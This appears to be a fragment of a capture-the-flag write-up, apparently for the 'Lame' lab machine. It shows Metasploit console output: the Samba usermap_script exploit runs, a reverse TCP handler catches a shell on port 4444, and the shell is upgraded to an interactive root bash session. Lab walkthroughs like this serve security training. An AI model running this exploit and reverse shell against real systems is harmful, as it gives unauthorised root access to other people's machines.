 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.15:4444
[*] Command shell session 2 opened (10.10.16.15:4444 →
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@lame:/#